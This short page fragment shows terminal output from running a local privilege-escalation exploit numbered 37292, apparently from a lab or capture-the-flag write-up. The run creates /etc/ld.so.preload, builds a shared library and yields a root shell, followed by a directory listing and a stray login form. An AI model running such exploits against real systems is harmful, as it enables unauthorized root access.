 ./exploit 37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
whoami
sh: 0: can't access tty; job control turned off
# root
#
#
# ls
37292.c
exploit
run
run.1
vmware-root
#
User login
Username *
Password *
Create new account
Request new password
Log in